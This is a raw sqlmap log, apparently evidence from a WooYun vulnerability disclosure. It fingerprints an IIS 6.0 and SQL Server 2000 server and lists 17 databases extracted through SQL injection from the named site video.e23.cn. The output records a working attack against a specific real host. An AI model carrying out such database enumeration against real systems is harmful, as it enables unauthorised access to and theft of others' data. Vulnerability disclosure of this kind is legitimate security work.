 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:40:47] [INFO] fetching database names
[21:40:47] [INFO] the SQL query used returns 18 entries
[21:40:48] [INFO] retrieved: fangchan
[21:40:48] [INFO] retrieved: fangtannew
[21:40:48] [INFO] retrieved: fangtannew
[21:40:48] [INFO] retrieved: jiaju
[21:40:48] [INFO] retrieved: kfccs
[21:40:48] [INFO] retrieved: master
[21:40:48] [INFO] retrieved: model
[21:40:49] [INFO] retrieved: msdb
[21:40:49] [INFO] retrieved: MSRM2
[21:40:49] [INFO] retrieved: NewPublish
[21:40:49] [INFO] retrieved: newszt
[21:40:49] [INFO] retrieved: Northwind
[21:40:49] [INFO] retrieved: peixun
[21:40:50] [INFO] retrieved: pubs
[21:40:50] [INFO] retrieved: ReviewForJiNan
[21:40:50] [INFO] retrieved: shiping
[21:40:50] [INFO] retrieved: tempdb
[21:40:50] [INFO] retrieved: tvvtvdata
available databases [17]:
[*] fangchan
[*] fangtannew
[*] jiaju
[*] kfccs
[*] master
[*] model
[*] msdb
[*] MSRM2
[*] NewPublish
[*] newszt
[*] Northwind
[*] peixun
[*] pubs
[*] ReviewForJiNan
[*] shiping
[*] tempdb
[*] tvvtvdata
[21:40:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[21:40:50] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\video.e23.cn'
www.wooyun.org